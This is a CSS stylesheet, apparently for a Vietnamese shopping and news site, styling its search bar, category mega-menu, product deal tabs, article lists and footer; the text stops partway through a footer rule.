.head-search .input-group-btn .btn {
    padding: 15px 20px;
    border: none !important;
}
.head-search .input-group .form-control {
    height: 50px;
	border-radius: 0;
    border: none!important;
}
.bg-xanh {
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF!important;
}
.form-control:focus {
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.logo-box {
    padding-top: 30px;
    text-align: center;
    vertical-align: middle;
}
.search-box {
    width: 600px;
	float: left;
}
.box-counter-products {
    float: right;
    width: 100%;
    height: 94px;
    overflow: hidden;
    border: solid 1px #eee;
    padding: 5px;
    background: #f2f2f2;
	border-top-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.box-counter-products:hover {
	cursor: pointer;
}
.box-counter-products div.total-product {
    clear: both;
    border-bottom: solid 1px #ccc;
    overflow: hidden;
    background: url(../img/wishDeal.png) no-repeat 0 3px;
    padding-left: 40px;
    height: 53px;
}
.box-counter-products div.total-product p.number-product {
    font-size: 45px;
    line-height: 45px;
    color: #FCC922;
    font-weight: bold;
    float: left;
    text-shadow: 0 1px 1px black;
    padding: 0px 20px 0px;
    margin: 0;
    width: 148px;
    overflow: hidden;
    display: block;
}
.box-counter-products div.total-product p.label {
    float: left;
    padding-top: 8px;
	margin: 0;
    width: 75px;
    color: #333;
    font-weight: normal;
    font-size: 14px;
    white-space: normal;
    line-height: 18px;
    text-shadow: 0 1px 1px #fff;
}
.number-person{
	margin: 0;
	padding-top: 5px;
    font-size: 12px;
    text-align: center;
}
.number-person strong{
	color: #F00;
	font-size: 20px;
}
.hotro-box {
	padding:0;
	width: 277px;
}
.popover-sign {
    width: 130px;
    float: left;
    color: #FFF;
    font-size: 16px;
    white-space: nowrap;
    padding-top: 6px;
}
.popover-sign:hover {
    cursor: pointer;
}
.popover-sign:focus {
    cursor: pointer;
}
.popover-sign:active {
    cursor: pointer;
}
.popover-sign span {
    font-weight: 700;
}
#content-popover-sign {
    display: none;
}
.popover {
    border-radius: 0!important;
    border: none!important;
}
.popover.bottom>.arrow {
    top: 0px;
}
.popover.bottom>.arrow:after {
    border-top-width: 2px;
}
.popover.bottom>.arrow {
    border-bottom-color: #00A7EF;
    z-index: 999;
}
.popover-content {
    padding: 9px 0px 9px;
	box-shadow: 0 -2px 30px rgba(204,204,204,.9);
}
.popover-content h4{
	font-size: 14px;
	font-weight: 400;
}
.hot-line {
    width: 130px;
    margin-left: 20px;
    float: left;
    color: #FFF;
    font-size: 16px;
    white-space: nowrap;
    padding-top: 6px;
    padding-left: 45px;
    background: url(../img/icon-hotline.png) center left no-repeat;
	background-position: 5px 12px;
}
.hot-line span {
    color: #FFF!important;
    font-weight: 700;
}
.btn-google {
    padding: 12px 0 0 35px;
    width: 220px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    border: none;
    background: #cd3655 url(../img/bg-btn-google.png) 7px 10px no-repeat;
    margin: 0 15px;
}
.btn-facebook {
    padding: 12px 0 0 35px;
    width: 220px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    border: none;
    background: #4b6196 url(../img/bg-btn-facebook.png) 7px 8px no-repeat;
    margin: 0 15px;
}
.btn-google a{
	color: #fff;
}
.btn-facebook:hover {
    cursor: pointer;
}
.btn-google:hover {
    cursor: pointer;
}
.menu-box {
    background-image: url(../img/bg-navigator.jpg);
    height: 44px;
	background: #0074BD;
	box-shadow: 0px 4px 4px -2px rgba(0, 0, 0, 0.15);
	position: relative;
	z-index: 9999;
}
.danhmuc {
    width: 300px;
    float: left;
}
.news-hot {
    width: 970px;
    float: left;
}
.danhmuc .dropdown-toggle {
    background-color: transparent;
    border-color: transparent;
    font-weight: 400;
    font-size: 18px;
    padding: 12px 12px 0;
    background: url(../img/icon-navigator.png) 6px 8px no-repeat;
    color: #FFF;
    padding-left: 40px;
    border: none;
}
.news-hot {
    padding-left: 20px;
}
.news-hot ul li {
    float: left;
    padding: 0 10px;
    list-style-type: none;
    position: relative;
}
.news-hot ul li a {
    color: #333;
    font-size: 14px;
    line-height: 40px;
}
.danhmuc .btn-primary.active,
.danhmuc  .btn-primary:active,
.danhmuc  .open>.dropdown-toggle.btn-primary {
    background-color: transparent;
    border-color: transparent;
    font-weight: 400;
    font-size: 18px;
    padding: 12px 12px 0;
    background: url(../img/icon-navigator.png) 6px 8px no-repeat;
    color: #FFF;
    padding-left: 40px;
    border: none;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.danhmuc .btn-primary.active.focus,
.danhmuc  .btn-primary.active:focus,
.danhmuc  .btn-primary.active:hover,
.danhmuc  .btn-primary:active.focus,
.danhmuc  .btn-primary:active:focus,
.danhmuc  .btn-primary:active:hover,
.danhmuc  .open>.dropdown-toggle.btn-primary.focus,
.danhmuc  .open>.dropdown-toggle.btn-primary:focus,
.danhmuc  .open>.dropdown-toggle.btn-primary:hover {
    background-color: transparent;
    border-color: transparent;
    color: #FFF;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: none;
    outline-offset: 0;
}
.pulse-holder {
    display: block;
    position: absolute;
    top: 22%;
    right: 2%;
}
.pulse-holder .pulse-marker {
    width: 6px;
    height: 6px;
    background: #c00;
    border-radius: 28px;
}
.pulse-holder .pulse-rays {
    margin: 0 auto;
    border-radius: 100px;
    position: absolute;
    right: -12px;
    top: -12px;
    z-index: 10;
    background-color: transparent;
    opacity: .1;
    width: 30px;
    height: 30px;
    border: 2px solid #f78b8b;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    -o-border-radius: 100px;
    -ms-border-radius: 100px;
    border-radius: 100px;
    -webkit-animation: pulse 2s linear infinite;
    -moz-animation: pulse 2s linear infinite;
    border-image: initial;
}
.dropdown-menu{
	border-radius: 0px;
}
.danhmuc .dropdown-menu {
    padding: 0;
    margin: 0;
    border-radius: 0px;
    width: 200px;
}
.dropdown-menu>li>a {
    padding: 6px 20px;
	font-size: 14px;
}
.dropdown-menu>li:focus>a,
.dropdown-menu>li:hover>a {
    color: #333;
    background: #f6f6f6!important;
}
#block_navigation {
    position: relative;
    border-color: #ddd;
    border-width: 0;
    border-style: solid;
	height: 44px;
}
#block_navigation .icon{
	float: left;
    height: 18px;
	width: 18px;
    margin-right: 5px;
}
#block_navigation ul {
    width: 216px;
    margin: 0;
    padding: 0;
    display: none!important;
    border: none!important;
    border-top: 1px solid #ddd !important;
}
#block_navigation.open ul {
    display: block!important;
	margin-top: 7px;
}
#block_navigation ul li {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    width: 100%;
}
#block_navigation ul li:last-child {
    border-bottom: none;
}
#block_navigation ul li a {
    width: 100%;
    font-weight: normal;
    text-decoration: none;
    display: block;
    font-size: 14px;
	padding: 8px 20px;
}
#block_navigation ul li .typography_5_colm .link-mega a{
	padding: 0 5px;
}
#block_navigation li a:active {
    color: #333;
}
#block_navigation ul li:first-child {
    border-top-right-radius: 11px;
    border-top-left-radius: 11px;
}
#block_navigation ul li:last-child {
    border-bottom-right-radius: 11px;
    border-bottom-left-radius: 11px;
}
#block_navigation i {
    margin-left: 20px;
    font-size: 17px;
    margin-right: 7px;
}
#block_navigation span.main_links_span {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 16px
}
#block_navigation ul li ul {
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 100%;
    display: block;
    border-radius: none;
    top: -1px;
}
#block_navigation ul li ul li {
    position: relative;
    display: block;
    float: none;
    background: #fff;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-left: solid 1px #e7e7e7;
    -webkit-transition: background 0.2s linear;
    -moz-transition: background 0.2s linear;
    -ms-transition: background 0.2s linear;
    -o-transition: background 0.2s linear;
    transition: background 0.2s linear;
}
#block_navigation ul ul li:last-child,
#block_navigation ul ul li:first-child {
    border-radius: 0;
}
#block_navigation ul ul li:first-child {
    border-top-right-radius: 7px;
}
#block_navigation ul ul li:last-child {
    border-bottom: solid 1px #e7e7e7;
}
#block_navigation ul ul ul li:last-child {
    border-bottom-left-radius: 7px;
}
#block_navigation ul ul ul ul li:last-child {
    border-bottom-right-radius: 7px;
}
#block_navigation ul ul li a {
    color: #777;
    line-height: 42px;
    padding-left: 30px;
    width: 100%;
}
#block_navigation ul ul li:hover {
    background: #f3f3f3;
}
#block_navigation ul li:hover > ul {
    z-index: 1;
    opacity: 1;
    visibility: visible;
}
#block_navigation span.span_level_1,
span.span_level_2 {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 16px;
}
.typography_5_colm {
    font-size: 14px;
    line-height: 23px;
    color: #333;
    z-index: 999;
    padding: 10px;
    width: 955px;
	min-height: 400px;
    background: #FFF;
    position: absolute;
    top: 0px;
    left: 100%;
    border-top: none;
    display: none;
    box-shadow: 8px 4px 20px rgba(204, 204, 204, .9);
	-moz-column-count: 4;
    -webkit-column-count: 4;
    column-count: 4;
}
.typography_5_colm a {
    padding: 0;
}
.typography_5_colm a:hover {
    color: #0074BD;
}
.typography_5_colm .link-mega {
    width: 100%;
    float: left;
}
#block_navigation ul li:hover > .typography_5_colm {
    opacity: 1;
    visibility: visible;
    display: block;
}
.typography_3_colm {
    font-size: 12px;
    line-height: 23px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    width: 490px;
    background: #090909;
    position: absolute;
    top: -1px;
    left: 100%;
    -webkit-box-shadow: 2px 2px 3px #ccc;
    -moz-box-shadow: 2px 2px 3px #ccc;
    box-shadow: 2px 2px 3px #ccc;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-right-radius: 7px;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -ms-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
#block_navigation ul li:hover > .typography_3_colm {
    opacity: 1;
    visibility: visible;
}
.typography_2_colm {
    font-size: 12px;
    line-height: 23px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    width: 340px;
    background: #090909;
    position: absolute;
    top: -1px;
    left: 100%;
    -webkit-box-shadow: 2px 2px 3px #ccc;
    -moz-box-shadow: 2px 2px 3px #ccc;
    box-shadow: 2px 2px 3px #ccc;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-right-radius: 7px;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -ms-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
#block_navigation ul li:hover > .typography_2_colm {
    opacity: 1;
    visibility: visible;
}
.colm_2_container {
    width: 300px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
.colm_3_container {
    width: 450px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
.colm_5_container {
    width: 750px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
#block_navigation h4 {
    font-size: 18px;
    border-bottom: solid 1px #333;
    margin-bottom: 9px;
    padding-bottom: 10px;
    display: block;
    float: none;
}
.colmn_1,
.colmn_2,
.colmn_3,
.colmn_4,
.colmn_5 {
    border-radius: 7px;
}
.colmn_1 {
    width: 16.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_2 {
    width: 36.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_3 {
    width: 56.899%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_4 {
    width: 76.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_5 {
    width: 96.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.first {
    background: #040404;
    border-radius: 7px;
}
.colmn_2_fullwidth {
    width: 46.96%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_3_fullwidth {
    width: 30.293%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_4_fullwidth {
    width: 21.96%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth ol li a {
    background: none;
    background-image: none;
    line-height: 22px;
    cursor: pointer;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth ol li {
    background: none;
    background-image: none;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth h4.some_links_title {
    padding-left: 0;
}
#block_navigation .name,
#block_navigation .email,
#block_navigation .message,
#block_navigation input,
#block_navigation textarea {
    margin-top: 9px;
}
#block_navigation input {
    width: 100%;
    border: none;
    background: #333;
}
#block_navigation input.input_name,
#block_navigation input.input_email {
    height: 35px;
    color: white;
    border-radius: 3px;
}
#block_navigation textarea {
    height: 100px;
    width: 100%;
    color: white;
    border-radius: 3px;
    border: none;
    background: #333;
}
#block_navigation input[type=submit] {
    width: 70px;
    height: 30px;
    margin-top: 19px;
    background: #333;
    border-radius: 3px;
    color: white;
    margin-bottom: 19px;
}
#block_navigation input[type=submit]:hover {
    background: #151515;
    cursor: pointer;
}
#block_navigation em {
    color: red;
}
#block_navigation img {
    border: none;
}
#block_navigation .icons a {
    background: none;
    background-image: none;
    width: 32px;
    height: 32px;
    padding: 0;
    margin: 0;
    float: left;
    display: block;
    margin-right: 9px;
    margin-left: 9px;
    margin-bottom: 30px;
    margin-top: 17px;
    opacity: 0.4;
}
#block_navigation .icons a:hover {
    opacity: 1;
}
.image {
    background: gray;
    width: 260px;
    height: 140px;
    font-size: 30px;
    line-height: 130px;
    color: #444;
}
#block_navigation b {
    margin-left: 23px;
}
#block_navigation #pull {
    width: 100%;
    font-weight: normal;
    text-decoration: none;
    display: block;
    line-height: 53px;
    color: #eee;
    font-size: 14px;
    background-image: linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
}
#block_navigation #pull:hover {
    border-radius: 11px;
    background: #333333;
    background-image: linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
}
#block_navigation #pull i {
    margin-left: 25px;
}
#block_navigation span.pull_span {
    position: absolute;
    right: 25px;
    top: 0;
}
#block_navigation div#pull a {
    display: block;
    color: white;
    text-decoration: none;
    width: 100%;
    height: 100%;
}
#block_navigation div#pull a:active {
    color: #888;
}
.link-mega a {
    color: #333;
}
.sidebar {
    height: 726px;
    float: left;
    border: solid 1px #e3e3e3;
    overflow: hidden;
}
.sidebar .inner {
    width: 95%;
    margin: 0 auto;
}
.sidebar .inner .caption {
    font-size: 18px;
    font-weight: normal;
    color: #283346;
    margin: 20px 0 15px 0;
    padding: 0 0 5px 0;
    border-bottom: solid 2px #0074BD;
}
.sidebar ul {
    margin: 0;
    padding: 0;
}
.sidebar .inner ul li {
    list-style-type: none;
    clear: both;
    overflow: hidden;
    margin-bottom: 12px;
}
.sidebar .inner ul li img {
    float: left;
    padding-right: 10px;
	max-width: 42px!important;
	max-height: 32px!important;
}
.sidebar .inner ul li a {
    font-size: 16px;
    color: #283346;
}
.sidebar .inner ul li a:hover {
	text-decoration: none;
    color: #0074BD;
}
.sidebar .inner ul li a:focus {
	text-decoration: none;
    color: #0074BD;
}
.sidebar .inner ul li p {
    font-size: 12px;
    color: #999;
}
.mgt-20 {
    margin-top: 20px!important;
}
.best-price h2 {
    font-size: 30px;
    font-weight: 100;
    color: #000;
}
.panel.with-nav-tabs .panel-heading {
    padding: 5px 5px 0 5px;
}
.panel.with-nav-tabs .nav-tabs {
    border-bottom: none;
}
.panel.with-nav-tabs .nav-justified {
    margin-bottom: -1px;
}
.with-nav-tabs.panel-default .nav-tabs > li > a,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #FFF;
}
.with-nav-tabs.panel-default .nav-tabs > .open > a,
.with-nav-tabs.panel-default .nav-tabs > .open > a:hover,
.with-nav-tabs.panel-default .nav-tabs > .open > a:focus,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #777;
    background-color: #ddd;
    border-color: transparent;
}
.with-nav-tabs.panel-default .nav-tabs > li.active > a,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:focus {
    color: #555;
    background-color: #fff;
    border-color: #ddd;
    border-bottom-color: transparent;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu {
    background-color: #f3f4f6;
    border-color: #ddd;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a {
    color: #777;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:focus {
    background-color: #ddd;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #555;
}
.panel-default {
    border-color: transparent;
}
.panel-default>.panel-heading {
    background: #0074BD;
    border-color: transparent;
}
.panel-heading {
    border-bottom: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: none;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.with-nav-tabs.panel-default .nav-tabs > li.active > a,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:focus {
    color: #333;
    background-color: #fff;
    border-color: transparent;
    border-bottom-color: transparent;
}
.nav-tabs>li>a {
    border-radius: 0;
	font-size: 16px;
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #333;
    background-color: #fff;
    border: 1px solid #FFF;
}
.with-nav-tabs.panel-default .nav-tabs > .open > a,
.with-nav-tabs.panel-default .nav-tabs > .open > a:hover,
.with-nav-tabs.panel-default .nav-tabs > .open > a:focus,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #333;
    background-color: #FFF;
    border-color: transparent;
}
.prod-tab ul {
    margin: 0;
    padding: 0;
}
.prod-tab ul li {
    float: left;
    width: 270px;
    border: solid 1px #e4e4e4;
    list-style-type: none;
    margin-right: 30px;
}
.prod-tab ul li .img-wrap {
    position: relative;
    width: 218px;
    height: 218px;
    margin: 26px 20px;
    padding: 0;
}
.prod-tab ul li .img-wrap img {
    max-width: 95%;
    height: 95%;
}
.prod-tab ul li .information {
    margin: 0 auto;
    padding: 0 0 20px 0;
    width: 236px;
    overflow: hidden;
    clear: both;
}
.prod-tab ul li .information .title {
    height: 38px;
    overflow: hidden;
    clear: both;
}
.prod-tab ul li .information .title h3 {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 20px;
	text-align: left;
}
.prod-tab ul li .information .title h3 a {
    text-align: left;
    color: #666;
    text-decoration: none;
    font-weight: normal;
}
.prod-tab ul li .information .title h3 a:hover {
    color: #0074BD;
}
.prod-tab ul li .information .percent {
    float: left;
    font-size: 50px;
    height: 38px;
    color: #D60C0C;
    margin: 0;
    padding: 0;
	letter-spacing: 0px;
}
.prod-tab ul li .information .percent span {
    font-size: 20px;
}
.prod-tab ul li .information .price {
    float: left;
    margin: 12px 0 0 30px;
    line-height: 20px;
}
.prod-tab ul li .information .price span:first-child {
    font-size: 14px;
    color: #666;
    text-decoration: line-through;
    padding-left: 0;
    float: left;
}
.prod-tab ul li .information .price span:last-child {
    font-size: 20px;
    color: #333;
}
.prod-tab ul li:hover {
    z-index: 9999;
    box-shadow: 0 4px 10px rgba(204, 204, 204, .9);
}
.prod-tab ul li:last-child {
    margin-right: 0;
}
.best-price .panel-body {
    padding: 15px 0 0 0;
}
.top-list-item {
    border-color: #ddd;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    width: 100%;
    clear: both;
    padding: 20px 10px 0px 10px;
    overflow: hidden;
	box-shadow: inset 0 0px 0px 0px #dfe2f0, 0 10px 20px 0px rgba(192,196,215,0.25);
    border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	height: 225px;
}
.top-list-item ul {
    padding: 0;
    margin: 0;
}
.top-list-item-inner ul li {
    float: left;
    width: 274px;
    height: 100px;
    overflow: hidden;
    margin-bottom: 2px;
    list-style-type: none;
    border-right: dashed 1px #d3d3d3;
}
.top-list-item-inner ul li:nth-child(2n+2) {
    padding-left: 10px;
    border-right: none;
}
.top-list-item .top-list-item-inner ul li .img-wrap {
    float: left;
    position: relative;
    width: 78px;
    height: 78px;
}
.top-list-item .top-list-item-inner ul li .img-wrap img {
    max-width: 95%;
    height: 95%;
}
.top-list-item .top-list-item-inner ul li .information {
    width: 175px;
    float: left;
    margin-left: 10px;
}
.top-list-item .top-list-item-inner ul li .information a {
    max-height: 37px;
    overflow: hidden;
    display: block;
    color: #333;
}
.top-list-item .top-list-item-inner ul li .information a:hover {
    color: #0074BD;
}
.top-list-item .top-list-item-inner ul li .information .price {
    color: #de1f1f;
    font-size: 15px;
    margin-top: 10px;
}
.top-list-item .top-list-item-inner ul li .information .store {
    color: #333;
    font-size: 14px;
}
.top-list-item .top-list-item-inner ul li .information p {
    margin: 2px 0 0 0;
    padding: 0;
}
.categories h2 {
    font-size: 24px;
    color: #333;
    font-weight: normal;    
	position: relative;
}
.categories h2 a {
    color: #000;
    text-decoration: none;
    font-weight: normal;
}
.categories h2 a:hover{
	color: #0074BD;
}
.categories h2 a:focus{
	color: #0074BD;
}
.no-padding {
    padding-right: 0!important;
    padding-left: 0!important;
}
.no-padding-left {
    padding-left: 0!important;
}
.no-padding-right {
    padding-right: 0!important;
}
.article .head-article {
    background: #0074BD;
    height: 44px;
}
.article .head-article h2 {
    line-height: 44px;
    font-size: 26px;
    font-weight: normal;
    color: #fff;
    text-align: center;
}
.article .list-category {
    border-bottom: 1px solid #ced0d0;
    height: 43px;
    overflow: hidden;
    margin-bottom: 20px;
    text-align: center;
}
.article .list-category ul {
    display: inline-block;
}
.article .list-category ul li {
    display: table;
    list-style-type: none;
    float: left;
    padding: 0 26px!important;
    line-height: 44px;
}
.article .list-category ul li h2 {
    margin: 0;
    padding: 0;
}
.article .list-category ul li h2 a {
    display: inline;
    font-size: 14px;
    font-weight: normal;
    color: #666;
    text-transform: uppercase;
}
.article .list-category ul li h2 a:hover {
    color: #0074BD;
}
.category-header {
    height: 37px;
    border-bottom: solid 2px #0074BD;
    background: #f2f2f2;
    clear: both;
    margin-bottom: 15px;
}
.category-header h2 {
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 40px;
    padding: 0 0 0 16px;
	white-space: nowrap;
}
.category-header h2 a {
    color: #333;
    font-weight: normal;
}
.col-right .media-body {
	line-height: 18px;
}
.col-right .media .media-left .img-wrap{
	position: relative;
    float: left;
    width: 100px;
    height: 70px;
    margin-right: 0px;
	border: 1px solid #ddd;
}
.col-right .media .media-left .img-wrap img{
	max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .focus {
    overflow: hidden;
    padding-bottom: 20px;
    border-bottom: solid 3px #e1e1e1;
}
.col-left .focus .focus-large {
    width: 550px;
    float: left;
}
.col-left .focus .focus-small {
    float: right;
    width: 295px;
    overflow: hidden;
}
.col-left .focus .focus-large .img-wrap {
    position: relative;
    width: 550px;
    height: 362px;
    margin-bottom: 15px;
    text-align: center;
    border: 1px solid #ddd;
}
.col-left .focus .focus-large .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .focus .focus-large .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .focus .focus-large h1 {
    margin: 0 0 10px 0;
    padding: 0;
    line-height: 20px;
    font-weight: normal;
}
.col-left .focus .focus-large h1 a {
    font-size: 20px;
    color: #333;
}
.col-left .focus .focus-large h1 a:hover {
    color: #0074BD;
}
.col-left .focus .focus-small ul {
    margin: 0;
}
.col-left .focus .focus-small ul li {
    margin-top: 10px;
    list-style-type: none;
    clear: both;
}
.col-left .focus .focus-small ul li:first-child {
    margin-top: 0;
}
.col-left .focus .focus-small ul li .img-wrap {
    position: relative;
    height: 160px;
    margin-bottom: 10px;
    text-align: center;
    border: 1px solid #ddd;
	padding: 5px;
}
.col-left .focus .focus-small ul li .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .focus .focus-small ul li .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    vertical-align: middle;
}
.col-left .focus .focus-small ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 16px;
    font-size: 14px;
    text-align: center;
}
.col-left .focus .focus-small ul li h3 a {
    color: #333;
    font-weight: normal;
}
.col-left .focus .focus-small ul li h3 a:hover {
    color: #0074BD;
}
.col-left .list-grid {
    margin-bottom: 20px;
    overflow: hidden;
}
.col-left .list-grid ul {
    margin: 0;
    padding: 0;
}
.col-left .list-grid ul li {
    list-style-type: none;
    float: left;
    width: 390px;
    margin: 25px 60px 0 0;
    overflow: hidden;
}
.col-left .list-grid ul li .img-wrap {
    position: relative;
    width: 390px;
    height: 260px;
    margin-bottom: 20px;
    border: solid 1px #ccc;
    text-align: center;
}
.col-left .list-grid ul li .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .list-grid ul li .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .list-grid ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 20px;
    font-weight: normal;
}
.col-left .list-grid ul li h3 a {
    color: #333;
    font-size: 20px;
    line-height: 25px;
}
.col-left .list-grid ul li h3 a:hover {
    text-decoration: none;
    color: #0074BD;
}
.col-left .list-grid ul li .desc {
    font-size: 14px;
    color: #333;
    margin: 8px 0 0 0;
    padding: 0;
}
.col-left .list-grid ul li:nth-child(2n) {
    margin-right: 0;
}
.ads-ngang {
    margin: 10px 0 20px;
    padding: 0;
    clear: both;
}
.ads-ngang img {
    width: 100%;
}
.tintuc-list {
    margin-top: 10px;
    clear: both;
}
.tintuc-list .media {
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.tintuc-list .media:last-child {
    padding-bottom: 0px;
    border-bottom: none;
}
.list-item .media .img-wrap {
    position: relative;
    width: 220px;
    height: 136px;
    border: 1px solid #ccc;
    text-align: center;
}
.list-item .media .img-wrap:hover {
	border: solid 1px #0074BD;
}
.list-item .media .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .list-item .media .media-heading {
	line-height: 20px;
} 
.col-left .list-item .media .media-heading a {
    color: #333;
    font-size: 18px;
}
.col-left .list-item .media .media-heading a:hover {
    color: #0074BD;
}
.col-left .list-item .media .media-publish-date {
    font-size: 12px;
    color: #999;
	text-transform: uppercase;
}
.col-left .list-item .media .media-body {
    font-size: 14px;
    color: #666;
    text-align: justify;
}
.keyword-trending{
	margin-top: 10px;
}
.footer {
    margin-top: 10px;
    background: #0074BD;
	background-image: url(../img/bg_page.jpg);
}
.box-bottom h3 {
    min-height: 30px;
    overflow: hidden;
    margin: 20px 0 0 0;
    font-size: 24px;
}
.box-bottom h3 span {
    position: relative;
    float: left;
    color: #000;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    height: 30px;
    line-height: 30px;
    padding: 0 20px 0 0;
}
.footer .box-bottom h3 span {
	color: #c9c9c9;
}
.box-bottom h3 span:before {
    content: "";
    display: block;
    width: 9999px;
    height: 1px;
